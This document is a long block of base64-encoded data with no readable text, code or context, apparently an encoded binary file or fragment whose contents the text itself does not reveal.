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
